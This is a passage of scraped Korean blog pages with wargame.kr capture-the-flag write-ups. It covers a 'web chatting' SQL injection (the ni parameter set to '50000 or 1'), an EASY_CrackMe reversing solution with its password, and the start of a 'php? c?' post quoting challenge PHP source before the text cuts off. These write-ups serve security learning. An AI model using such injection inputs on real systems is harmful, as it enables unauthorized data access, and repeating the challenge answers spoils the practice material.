    <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
  </div>
</div>
        <!-- System - END -->


                    <div class="container_postbtn #post_button_group">
  <div class="postbtn_like"><script>window.ReactionButtonType = 'reaction';
window.ReactionApiUrl = '//mandu-mandu.tistory.com/reaction';
window.ReactionReqBody = {
    entryId: 366
}</script>
<div class="wrap_btn" id="reaction-366" data-tistory-react-app="Reaction"></div><div class="wrap_btn wrap_btn_share"><button type="button" class="btn_post sns_btn btn_share" aria-expanded="false" data-thumbnail-url="https://t1.daumcdn.net/tistory_admin/static/images/openGraph/opengraph.png" data-title="Wargame.kr [web chatting] 풀이" data-description="web chatting Simple SQLi Challenge. How can I set in order to reduce the traffic? Please try looking at a developer's perspective. 로그인을 해서 페이지소스를 보면, 채팅 내용 갱신을 위해 http://wargame.kr:8080/web_chatting/chatview.php?t=1&amp;ni=54772 이렇게 chatview.php에 인자갑으로 t=1과 ni값을 보내주고 있다. 이 ni값에 50000 or 1과 같은 값을 입력했더니 모든 채팅내용을 확인할 수 있는 것으로 보아, sqli가 가능함을 알 수 있다. 그러나 앞으로 공격은 스크립트로 해야할 것 같다. 브라우저를 이용할 경우, 내용이 너무 많아 브라.." data-profile-image="https://t1.daumcdn.net/cfile/tistory/215DE2475917C1CC21" data-profile-name="M4ndU" data-pc-url="https://mandu-mandu.tistory.com/366" data-relative-pc-url="/366" data-blog-title="M4ndU의 만두만두한 블로그"><span class="ico_postbtn ico_share">공유하기</span></button>
  <div class="layer_post" id="tistorySnsLayer"></div>
</div><div class="wrap_btn wrap_btn_etc" data-entry-id="366" data-entry-visibility="public" data-category-visibility="public"><button type="button" class="btn_post btn_etc2" aria-expanded="false"><span class="ico_postbtn ico_etc">게시글 관리</span></button>
  <div class="layer_post" id="tistoryEtcLayer"></div>
</div></div>
<button type="button" class="btn_menu_toolbar btn_subscription #subscribe" data-blog-id="2752979" data-url="https://mandu-mandu.tistory.com/366" data-device="web_pc" data-tiara-action-name="구독 버튼_클릭"><em class="txt_state"></em><strong class="txt_tool_id">M4ndU의 만두만두한 블로그</strong><span class="img_common_tistory ico_check_type1"></span></button>            <div class="postbtn_ccl" data-ccl-type="5" data-ccl-derive="3">
                <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko" target="_blank" class="link_ccl" rel="license">
                    <span class="bundle_ccl">
                        <span class="ico_postbtn ico_ccl1">저작자표시</span> <span class="ico_postbtn ico_ccl2">비영리</span> <span class="ico_postbtn ico_ccl4">동일조건</span> 
                    </span>
                    <span class="screen_out">(새창열림)</span>
                </a>
            </div>
            <!--
            <rdf:RDF xmlns="https://web.resource.org/cc/" xmlns:dc="https://purl.org/dc/elements/1.1/" xmlns:rdf="https://www.w3.org/1999/02/22-rdf-syntax-ns#">
                <Work rdf:about="">
                    <license rdf:resource="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko" />
                </Work>
                <License rdf:about="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko">
                    <permits rdf:resource="https://web.resource.org/cc/Reproduction"/>
                    <permits rdf:resource="https://web.resource.org/cc/Distribution"/>
                    <requires rdf:resource="https://web.resource.org/cc/Notice"/>
                    <requires rdf:resource="https://web.resource.org/cc/Attribution"/>
                    <permits rdf:resource="https://web.resource.org/cc/DerivativeWorks"/>
<requires rdf:resource="https://web.resource.org/cc/ShareAlike"/>
<prohibits rdf:resource="https://web.resource.org/cc/CommercialUse"/>

                </License>
            </rdf:RDF>
            -->  <div data-tistory-react-app="SupportButton"></div>
</div>

                    <!-- PostListinCategory - START -->
<div class="another_category another_category_color_gray">
  <h4>'<a href="/category/WAR%20GAME">WAR GAME</a> &gt; <a href="/category/WAR%20GAME/wargame.kr">wargame.kr</a>' 카테고리의 다른 글</h4>
  <table>
    <tr>
      <th><a href="/368">Wargame.kr [SimpleBoard] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.04</td>
    </tr>
    <tr>
      <th><a href="/367">Wargame.kr [pyc decompile] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.04</td>
    </tr>
    <tr>
      <th><a href="/365">Wargame.kr [EASY_CrackMe] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.01</td>
    </tr>
    <tr>
      <th><a href="/364">Wargame.kr [php? c?] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2019.12.31</td>
    </tr>
    <tr>
      <th><a href="/363">Wargame.kr [img recovery] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2019.12.31</td>
    </tr>
  </table>
</div>

<!-- PostListinCategory - END -->

	</div>

	

	<div data-tistory-react-app="Namecard"></div>
</div>

                 
             
                 
<div id="head">
	<h2><a href="/365">Wargame.kr [EASY_CrackMe] 풀이</a></h2>
	<div class="date">2020. 1. 1. 00:25</div>
</div>

<div id="body" class="entry">
	<div class="tag_label">
	
	</div>

	<div class="article">
	
                    <!-- System - START -->
        <div class="revenue_unit_wrap">
  <div class="revenue_unit_item adsense responsive">
    <div class="revenue_unit_info">반응형</div>
    <script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="async"></script>
    <ins class="adsbygoogle" style="display: block;" data-ad-host="ca-host-pub-9691043933427338" data-ad-client="ca-pub-7748231750894862" data-ad-format="auto"></ins>
    <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
  </div>
</div>
        <!-- System - END -->

            <div class="tt_article_useless_p_margin contents_style"><h3>EASY_CrackMe</h3>
<p>&nbsp;</p>
<p><i>Simple Reverse Engineering Challenge.</i></p>
<p><br /><i><span style="color: #000000;">Find the Password!! xD</span></i><br /><i><span style="color: #000000;">패스워드를 찾아보세요!! xD</span></i></p>
<p><i>CrackMe1st.exe <span style="color: #000000;">(compiled on Windows7 Visual studio 2008)]</span></i></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>ida로 열어보자</p>
<p>&nbsp;</p>
<p><figure class="imageblock alignCenter" data-filename="wargame_14.png" data-origin-width="1331" data-origin-height="647"><span data-url="https://blog.kakaocdn.net/dna/doj5DH/btqAQNGmnzt/AAAAAAAAAAAAAAAAAAAAAPxppQ2JSRZDhesE9UIwmjdMs7Efnq5U8i1ceYDoQ8oV/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=eyHOK2obP01ENBpNGY3UgLL9mM4%3D" data-phocus="https://blog.kakaocdn.net/dna/doj5DH/btqAQNGmnzt/AAAAAAAAAAAAAAAAAAAAAPxppQ2JSRZDhesE9UIwmjdMs7Efnq5U8i1ceYDoQ8oV/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=eyHOK2obP01ENBpNGY3UgLL9mM4%3D"><img src="https://blog.kakaocdn.net/dna/doj5DH/btqAQNGmnzt/AAAAAAAAAAAAAAAAAAAAAPxppQ2JSRZDhesE9UIwmjdMs7Efnq5U8i1ceYDoQ8oV/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=eyHOK2obP01ENBpNGY3UgLL9mM4%3D" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2Fdoj5DH%2FbtqAQNGmnzt%2FAAAAAAAAAAAAAAAAAAAAAPxppQ2JSRZDhesE9UIwmjdMs7Efnq5U8i1ceYDoQ8oV%2Fimg.png%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1769871599%26allow_ip%3D%26allow_referer%3D%26signature%3DeyHOK2obP01ENBpNGY3UgLL9mM4%253D" data-filename="wargame_14.png" data-origin-width="1331" data-origin-height="647" onerror="this.onerror=null; this.src='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png'; this.srcset='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png';"/></span></figure>
</p>
<p>wcsstr() 함수는 문자열을 검색하는 함수이다.</p>
<p>&nbsp;</p>
<p>_my_b 와 birth가 존재하는지를 찾아내는 것이다.</p>
<p>&nbsp;</p>
<p>_wtoi는 문자열에 있는 숫자를 찾아서 정수로 반환해준다.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>따라서 패스워드는 1114_my_birth</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="http://wargame.kr:8080/prob/18/ps.php?p=1114_my_birth">http://wargame.kr:8080/prob/18/ps.php?p=1114_my_birth</a></p></div>
                    <!-- System - START -->
        <div class="revenue_unit_wrap">
  <div class="revenue_unit_item adsense responsive">
    <div class="revenue_unit_info">반응형</div>
    <script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="async"></script>
    <ins class="adsbygoogle" style="display: block;" data-ad-host="ca-host-pub-9691043933427338" data-ad-client="ca-pub-7748231750894862" data-ad-format="auto"></ins>
    <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
  </div>
</div>
        <!-- System - END -->


                    <div class="container_postbtn #post_button_group">
  <div class="postbtn_like"><script>window.ReactionButtonType = 'reaction';
window.ReactionApiUrl = '//mandu-mandu.tistory.com/reaction';
window.ReactionReqBody = {
    entryId: 365
}</script>
<div class="wrap_btn" id="reaction-365" data-tistory-react-app="Reaction"></div><div class="wrap_btn wrap_btn_share"><button type="button" class="btn_post sns_btn btn_share" aria-expanded="false" data-thumbnail-url="https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&amp;fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2Fdoj5DH%2FbtqAQNGmnzt%2FAAAAAAAAAAAAAAAAAAAAAPxppQ2JSRZDhesE9UIwmjdMs7Efnq5U8i1ceYDoQ8oV%2Fimg.png%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1769871599%26allow_ip%3D%26allow_referer%3D%26signature%3DeyHOK2obP01ENBpNGY3UgLL9mM4%253D" data-title="Wargame.kr [EASY_CrackMe] 풀이" data-description="EASY_CrackMe Simple Reverse Engineering Challenge. Find the Password!! xD 패스워드를 찾아보세요!! xD CrackMe1st.exe (compiled on Windows7 Visual studio 2008)] ida로 열어보자 wcsstr() 함수는 문자열을 검색하는 함수이다. _my_b 와 birth가 존재하는지를 찾아내는 것이다. _wtoi는 문자열에 있는 숫자를 찾아서 정수로 반환해준다. 따라서 패스워드는 1114_my_birth http://wargame.kr:8080/prob/18/ps.php?p=1114_my_birth" data-profile-image="https://t1.daumcdn.net/cfile/tistory/215DE2475917C1CC21" data-profile-name="M4ndU" data-pc-url="https://mandu-mandu.tistory.com/365" data-relative-pc-url="/365" data-blog-title="M4ndU의 만두만두한 블로그"><span class="ico_postbtn ico_share">공유하기</span></button>
  <div class="layer_post" id="tistorySnsLayer"></div>
</div><div class="wrap_btn wrap_btn_etc" data-entry-id="365" data-entry-visibility="public" data-category-visibility="public"><button type="button" class="btn_post btn_etc2" aria-expanded="false"><span class="ico_postbtn ico_etc">게시글 관리</span></button>
  <div class="layer_post" id="tistoryEtcLayer"></div>
</div></div>
<button type="button" class="btn_menu_toolbar btn_subscription #subscribe" data-blog-id="2752979" data-url="https://mandu-mandu.tistory.com/365" data-device="web_pc" data-tiara-action-name="구독 버튼_클릭"><em class="txt_state"></em><strong class="txt_tool_id">M4ndU의 만두만두한 블로그</strong><span class="img_common_tistory ico_check_type1"></span></button>            <div class="postbtn_ccl" data-ccl-type="5" data-ccl-derive="3">
                <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko" target="_blank" class="link_ccl" rel="license">
                    <span class="bundle_ccl">
                        <span class="ico_postbtn ico_ccl1">저작자표시</span> <span class="ico_postbtn ico_ccl2">비영리</span> <span class="ico_postbtn ico_ccl4">동일조건</span> 
                    </span>
                    <span class="screen_out">(새창열림)</span>
                </a>
            </div>
            <!--
            <rdf:RDF xmlns="https://web.resource.org/cc/" xmlns:dc="https://purl.org/dc/elements/1.1/" xmlns:rdf="https://www.w3.org/1999/02/22-rdf-syntax-ns#">
                <Work rdf:about="">
                    <license rdf:resource="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko" />
                </Work>
                <License rdf:about="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko">
                    <permits rdf:resource="https://web.resource.org/cc/Reproduction"/>
                    <permits rdf:resource="https://web.resource.org/cc/Distribution"/>
                    <requires rdf:resource="https://web.resource.org/cc/Notice"/>
                    <requires rdf:resource="https://web.resource.org/cc/Attribution"/>
                    <permits rdf:resource="https://web.resource.org/cc/DerivativeWorks"/>
<requires rdf:resource="https://web.resource.org/cc/ShareAlike"/>
<prohibits rdf:resource="https://web.resource.org/cc/CommercialUse"/>

                </License>
            </rdf:RDF>
            -->  <div data-tistory-react-app="SupportButton"></div>
</div>

                    <!-- PostListinCategory - START -->
<div class="another_category another_category_color_gray">
  <h4>'<a href="/category/WAR%20GAME">WAR GAME</a> &gt; <a href="/category/WAR%20GAME/wargame.kr">wargame.kr</a>' 카테고리의 다른 글</h4>
  <table>
    <tr>
      <th><a href="/367">Wargame.kr [pyc decompile] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.04</td>
    </tr>
    <tr>
      <th><a href="/366">Wargame.kr [web chatting] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.01</td>
    </tr>
    <tr>
      <th><a href="/364">Wargame.kr [php? c?] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2019.12.31</td>
    </tr>
    <tr>
      <th><a href="/363">Wargame.kr [img recovery] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2019.12.31</td>
    </tr>
    <tr>
      <th><a href="/362">Wargame.kr [type confusion] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2019.12.31</td>
    </tr>
  </table>
</div>

<!-- PostListinCategory - END -->

	</div>

	

	<div data-tistory-react-app="Namecard"></div>
</div>

                 
             
                 
<div id="head">
	<h2><a href="/364">Wargame.kr [php? c?] 풀이</a></h2>
	<div class="date">2019. 12. 31. 19:35</div>
</div>

<div id="body" class="entry">
	<div class="tag_label">
	
	</div>

	<div class="article">
	
                    <!-- System - START -->
        <div class="revenue_unit_wrap">
  <div class="revenue_unit_item adsense responsive">
    <div class="revenue_unit_info">반응형</div>
    <script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="async"></script>
    <ins class="adsbygoogle" style="display: block;" data-ad-host="ca-host-pub-9691043933427338" data-ad-client="ca-pub-7748231750894862" data-ad-format="auto"></ins>
    <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
  </div>
</div>
        <!-- System - END -->

            <div class="tt_article_useless_p_margin contents_style"><h3>php? c?</h3>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><i>do you know "integer type" of 32bit application?</i></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>입력칸이 2개가 있다.</p>
<p>D1</p>
<p>D2</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>소스를 보자</p>
<p>&nbsp;</p>
<div class="colorscripter-code" style="color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; position: relative !important; overflow: auto;">
<table class="colorscripter-code-table" style="margin: 0; padding: 0; border: none; background-color: #272727; border-radius: 4px;" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="padding: 6px; border-right: 2px solid #4f4f4f;">
<div style="margin: 0; padding: 0; word-break: normal; text-align: right; color: #aaa; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; line-height: 130%;">
<div style="line-height: 130%;">1</div>
<div style="line-height: 130%;">2</div>
<div style="line-height: 130%;">3</div>
<div style="line-height: 130%;">4</div>
<div style="line-height: 130%;">5</div>
<div style="line-height: 130%;">6</div>
<div style="line-height: 130%;">7</div>
<div style="line-height: 130%;">8</div>
<div style="line-height: 130%;">9</div>
<div style="line-height: 130%;">10</div>
<div style="line-height: 130%;">11</div>
<div style="line-height: 130%;">12</div>
<div style="line-height: 130%;">13</div>
<div style="line-height: 130%;">14</div>
<div style="line-height: 130%;">15</div>
<div style="line-height: 130%;">16</div>
<div style="line-height: 130%;">17</div>
<div style="line-height: 130%;">18</div>
<div style="line-height: 130%;">19</div>
<div style="line-height: 130%;">20</div>
<div style="line-height: 130%;">21</div>
<div style="line-height: 130%;">22</div>
<div style="line-height: 130%;">23</div>
<div style="line-height: 130%;">24</div>
<div style="line-height: 130%;">25</div>
<div style="line-height: 130%;">26</div>
<div style="line-height: 130%;">27</div>
<div style="line-height: 130%;">28</div>
<div style="line-height: 130%;">29</div>
<div style="line-height: 130%;">30</div>
<div style="line-height: 130%;">31</div>
<div style="line-height: 130%;">32</div>
</div>
</td>
<td style="padding: 6px 0; text-align: left;">
<div style="margin: 0; padding: 0; color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; line-height: 130%;">
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff7e00;">&lt;?php</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;<span style="color: #ff3399;">if</span>&nbsp;(<span style="color: #4be6fa;">isset</span>(<span style="color: #4be6fa;">$_GET</span>[<span style="color: #ffd500;">'view-source'</span>]))&nbsp;{</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;show_source(__FILE__);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">exit</span>();</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;<span style="color: #ff3399;">require</span>(<span style="color: #ffd500;">"../lib.php"</span>);&nbsp;<span style="color: #999999;">//&nbsp;include&nbsp;for&nbsp;auth_code&nbsp;function.</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;<span style="color: #ff3399;">if</span>(<span style="color: #4be6fa;">isset</span>(<span style="color: #4be6fa;">$_POST</span>[<span style="color: #ffd500;">'d1'</span>])&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">&amp;</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">&amp;</span>&nbsp;<span style="color: #4be6fa;">isset</span>(<span style="color: #4be6fa;">$_POST</span>[<span style="color: #ffd500;">'d2'</span>])){</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;<span style="color: #4be6fa;">$input1</span>=(<span style="color: #4be6fa;">int</span>)<span style="color: #4be6fa;">$_POST</span>[<span style="color: #ffd500;">'d1'</span>];</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;<span style="color: #4be6fa;">$input2</span>=(<span style="color: #4be6fa;">int</span>)<span style="color: #4be6fa;">$_POST</span>[<span style="color: #ffd500;">'d2'</span>];</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;<span style="color: #ff3399;">if</span>(<span style="color: #0086b3;"></span><span style="color: #ff3399;">!</span>is_file(<span style="color: #ffd500;">"/tmp/p7"</span>)){exec(<span style="color: #ffd500;">"gcc&nbsp;-o&nbsp;/tmp/p7&nbsp;./p7.c"</span>);}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;<span style="color: #4be6fa;">$result</span>=exec(<span style="color: #ffd500;">"/tmp/p7&nbsp;"</span>.<span style="color: #4be6fa;">$input1</span>);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;<span style="color: #ff3399;">if</span>(<span style="color: #4be6fa;">$result</span>!<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span><span style="color: #c10aff;">1</span>&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">&amp;</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">&amp;</span>&nbsp;<span style="color: #4be6fa;">$result</span>=<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span><span style="color: #4be6fa;">$input2</span>){<span style="color: #4be6fa;">echo</span>&nbsp;auth_code(<span style="color: #ffd500;">"php?&nbsp;c?"</span>);}<span style="color: #ff3399;">else</span>{<span style="color: #4be6fa;">echo</span>&nbsp;<span style="color: #ffd500;">"try&nbsp;again!"</span>;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;}<span style="color: #ff3399;">else</span>{<span style="color: #4be6fa;">echo</span>&nbsp;<span style="color: #ffd500;">":p"</span>;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff7e00;">?&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">style</span><span style="color: #f0f0f0;">&gt;</span><span style="color: #ff3399;"></span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">&nbsp;table&nbsp;</span>{<span style="color: #4be6fa;">background-color</span><span style="color: #ff3399;">:</span><span style="color: #e083ff;">#000</span><span style="color: #ff3399;">;</span><span style="color: #4be6fa;">&nbsp;color</span><span style="color: #ff3399;">:</span><span style="color: #e083ff;">#fff</span><span style="color: #ff3399;">;</span><span style="color: #e083ff;"></span>}<span style="color: #ff3399;"></span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">&nbsp;td&nbsp;</span>{<span style="color: #4be6fa;">background-color</span><span style="color: #ff3399;">:</span><span style="color: #e083ff;">#444</span><span style="color: #ff3399;">;</span><span style="color: #e083ff;"></span>}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">style</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">hr</span>&nbsp;<span style="color: #a8ff58;">/</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;<span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">center</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;<span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">form</span>&nbsp;<span style="color: #a8ff58;">method</span>=<span style="color: #ffd500;">'post'</span><span style="color: #a8ff58;"></span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;<span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">table</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;<span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">tr</span><span style="color: #f0f0f0;">&gt;</span><span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">td</span><span style="color: #f0f0f0;">&gt;</span>D1:<span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">td</span><span style="color: #f0f0f0;">&gt;</span><span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">td</span><span style="color: #f0f0f0;">&gt;</span><span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">input</span>&nbsp;<span style="color: #a8ff58;">type</span>=<span style="color: #ffd500;">'text'</span><span style="color: #a8ff58;"></span>&nbsp;<span style="color: #a8ff58;">id</span>=<span style="color: #ffd500;">"firstf"</span><span style="color: #a8ff58;"></span>&nbsp;<span style="color: #a8ff58;">style</span>=<span style="color: #ffd500;">"width:75px;"</span><span style="color: #a8ff58;"></span>&nbsp;<span style="color: #a8ff58;">maxlength</span>=<span style="color: #ffd500;">"9"</span><span style="color: #a8ff58;"></span>&nbsp;<span style="color: #a8ff58;">name</span>=<span style="color: #ffd500;">'d1'</span><span style="color: #a8ff58;"></span><span style="color: #f0f0f0;">&gt;</span><span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">td</span><span style="color: #f0f0f0;">&gt;</span><span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">tr</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;<span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">tr</span><span style="color: #f0f0f0;">&gt;</span><span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">td</span><span style="color: #f0f0f0;">&gt;</span>D2:<span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">td</span><span style="color: #f0f0f0;">&gt;</span><span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">td</span><span style="color: #f0f0f0;">&gt;</span><span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">input</span>&nbsp;<span style="color: #a8ff58;">type</span>=<span style="color: #ffd500;">'text'</span><span style="color: #a8ff58;"></span>&nbsp;<span style="color: #a8ff58;">style</span>=<span style="color: #ffd500;">"width:75px;"</span><span style="color: #a8ff58;"></span>&nbsp;<span style="color: #a8ff58;">name</span>=<span style="color: #ffd500;">'d2'</span><span style="color: #a8ff58;"></span><span style="color: #f0f0f0;">&gt;</span><span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">td</span><span style="color: #f0f0f0;">&gt;</span><span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">tr</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;<span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">tr</span><span style="color: #f0f0f0;">&gt;</span><span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">td</span>&nbsp;<span style="color: #a8ff58;">colspan</span>=<span style="color: #ffd500;">"2"</span><span style="color: #a8ff58;"></span>&nbsp;<span style="color: #a8ff58;">style</span>=<span style="color: #ffd500;">"text-align:center;"</span><span style="color: #a8ff58;"></span><span style="color: #f0f0f0;">&gt;</span><span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">input</span>&nbsp;<span style="color: #a8ff58;">type</span>=<span style="color: #ffd500;">'submit'</span><span style="color: #a8ff58;"></span>&nbsp;<span style="color: #a8ff58;">value</span>=<span style="color: #ffd500;">'try'</span><span style="color: #a8ff58;"></span><span style="color: #f0f0f0;">&gt;</span><span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">td</span><span style="color: #f0f0f0;">&gt;</span><span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">tr</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;<span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">table</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;<span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">form</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;<span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">div</span><span style="color: #f0f0f0;">&gt;</span><span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">a</span>&nbsp;<span style="color: #a8ff58;">href</span>=<span style="color: #ffd500;">'?view-source'</span><span style="color: #a8ff58;"></span><span style="color: #f0f0f0;">&gt;</span>get&nbsp;source<span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">a</span><span style="color: #f0f0f0;">&gt;</span><span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">div</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;<span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">center</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;<span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">script</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;<span style="color: #4be6fa;">document</span>.<span style="color: #4be6fa;">getElementById</span>(<span style="color: #ffd500;">"firstf"</span>).focus();</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;<span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">script</span><span style="color: #f0f0f0;">&gt;</span></div>
</div>
<div style="text-align: right; margin-top: -13px; margin-right: 5px; font-size: 9px; font-style: italic;"><a style="color: #4f4f4ftext-decoration:none;" href="http://colorscripter.com/info#e" target="_blank" rel="noopener">Colored by Color Scripter</a></div>
</td>
